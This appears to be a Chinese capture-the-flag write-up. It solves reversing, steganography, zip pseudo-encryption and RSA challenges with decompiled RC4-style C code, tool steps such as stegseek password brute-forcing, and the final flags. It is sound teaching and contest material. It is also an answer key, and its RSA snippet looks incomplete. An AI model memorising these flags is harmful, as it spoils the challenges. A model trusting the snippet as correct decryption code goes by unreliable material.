


主要是RC4加密
有个tls,不用管

这要加密在这儿

unk_473040是RC4函数的地址
c一下即可

flag{ca1acd0c7d7111eeaf0296085339ce83}
#include <stdio.h>
#include <iostream>
__int64 RC4_encode(unsigned __int8* a1, int a2)
{
int v3[515] = { 0 }; // [rsp+0h] [rbp-80h]
int v4; // [rsp+80Ch] [rbp+78Ch]
char v5; // [rsp+813h] [rbp+793h]
int j; // [rsp+814h] [rbp+794h]
int v7; // [rsp+818h] [rbp+798h]
int i; // [rsp+81Ch] [rbp+79Ch]
v7 = 0;
for (i = 0; i <= 255; ++i)
{
v3[i] = i;
v3[i + 256] = *a1;
}
for (j = 1; j < a2; ++j)
{
for (i = 0; i <= 255; ++i)
v3[i + 256] = a1[j - 1];
for (i = 0; i <= 255; ++i)
{
v7 = (v3[i + 256] + v7 + v3[i]) % 256;
v4 = v3[v7];
v3[v7] = v3[i];
v3[i] = v4;
}
v5 = 0;
for (i = 0; i <= 255; i += 2)
{
v5 += v3[i];
v5 ^= v3[i + 256];
}
// printf("秘钥流: 0x%x\n", v5&0xff);
a1[j] ^= v5;
}
return 0i64;
}
__int64 RC4_decode(unsigned __int8* a1, int a2)
{
int v3[515] = { 0 }; // [rsp+0h] [rbp-80h]
int v4; // [rsp+80Ch] [rbp+78Ch]
char v5; // [rsp+813h] [rbp+793h]
int j; // [rsp+814h] [rbp+794h]
int v7; // [rsp+818h] [rbp+798h]
int i; // [rsp+81Ch] [rbp+79Ch]
v7 = 0;
for (i = 0; i <= 255; ++i)
{
v3[i] = i;
v3[i + 256] = *a1;
}
for (j = 1; j < a2; ++j)
{
//用前一个flag值作为秘钥流,单字节爆破
for (i = 0; i <= 255; ++i)
v3[i + 256] = a1[j - 1];
//打乱
for (i = 0; i <= 255; ++i)
{
v7 = (v3[i + 256] + v7 + v3[i]) % 256;
v4 = v3[v7];
v3[v7] = v3[i];
v3[i] = v4;
}
v5 = 0;
for (i = 0; i <= 255; i += 2)
{
v5 += v3[i];
v5 ^= v3[i + 256];
}
printf("秘钥流: 0x%x\n", v5 & 0xff);
a1[j] ^= v5;
}
return 0i64;
}
int main()
{
unsigned char a1[] =
{
0x31, 0x5D, 0x00, 0x97, 0x70, 0xCA, 0x80, 0x42, 0x47, 0xA8,
0xA1, 0x56, 0x19, 0x2F, 0x2E, 0xD9, 0x48, 0x36, 0x03, 0x52,
0x03, 0xB2, 0x63, 0x42, 0x5B, 0xD8, 0x32, 0x07, 0x73, 0x6E,
0x88, 0xF5, 0x0D, 0xF0, 0xAD, 0xBA, 0x0D
};
RC4_encode(a1,32);
//加密之后
unsigned char crypto_flag[] =
{
//c
0x63, 0x61, 0x31, 0x61, 0x63, 0x64, 0x30, 0x63, 0x37, 0x64,
0x37, 0x31, 0x31, 0x31, 0x65, 0x65, 0x61, 0x66, 0x30, 0x32,
0x39, 0x36, 0x30, 0x38, 0x35, 0x33, 0x33, 0x39, 0x63, 0x65,
0x38, 0x33
};
unsigned char crypto[] = { 0x31,0x32,0xbd,0x54,0xa3,0x8c,0x75,0xd2,0x17,0x6c,0xd4,0xc2,0xf,0x75,0x1,0x28,0xe,0xe3,0x14,0x38,0x98,0xcd,0x53,0x3b,0x29,0xad,0xb2,0x0,0x4c,0x0,0xa8,0x6b };
int mm = 32;
//RC4_decode(crypto_flag, mm);
for (size_t i = 0; i < mm; i++)
{
printf("0x%x,", crypto_flag[i]);
}
printf("\n");
for (size_t i = 0; i < 32; i++)
{
printf("%c", crypto_flag[i]);
}
return 0;
}

flag值:
flag{ca1acd0c7d7111eeaf0296085339ce83}
来都来了
操作内容:
伪加密使用
java -jar ZipCenOp.jar r 压缩包
打开的字符
base64解密
flag值:
flag{cp2ae315-eef4-3fra-a768-cd9xb19cdk4e}
芙宁娜
操作内容:
图片上的base64解码差5位
ZmxhZ3tiYzgzOTRhYS03ZTMyLTQ3ZTgtYTlmZC0xYmY2ODNhZg==
flag{bc8394aa-7e32-47e8-a9fd-1bf683af
010可以找到图片下方盖住的16进制
hex->string

发现可能是python代码,将所有16进制代码取出来重组成pyc文件,stegosaurus-master pyc隐写得出剩下的几位
8e8f}
flag值:
flag{bc8394aa-7e32-47e8-a9fd-1bf683af8e8f}
Honor
操作内容:
binwalk发现藏了张jpg图片
foremost 分离出来

steghide隐写
stegseek暴破密码
解题步骤如下

解出来 工具梭
fence密码

flag值:
flag{c58496-706a3-4e-6cb7e6l6cbc2e4700693a}
hakiehs
操作内容:
塞尔达文字
席卡古文
格鲁德文
海利亚文

flag{linkzeldaganon}



flag值:
flag{linkzeldaganon}
我看看谁还不会RSA
操作内容:
简单RSA

import gmpy2
import binascii
c=8232151627233115772131180151146951323147507324390914513031444555762539986162650
e=37777
p=8666789885346075954502743436174521501697
q=2449101960789395782044494299423558347143
m = gmpy2.powmod(c, e, p * q)
print(binascii.unhexlify(hex(m)[2:]))
b'flag{r5a_Who_w0nt}'
简单RSA

import gmpy2
import binascii
c=8232151627233115772131180151146951323147507324390914513031444555762539986162650
e=37777
p=8666789885346075954502743436174521501697
q=2449101960789395782044494299423558347143
m = gmpy2.powmod(c, e, p * q)
print(binascii.unhexlify(hex(m)[2:]))
b'flag{r5a_Who_w0nt}'
flag值:
flag{r5a_Who_w0nt}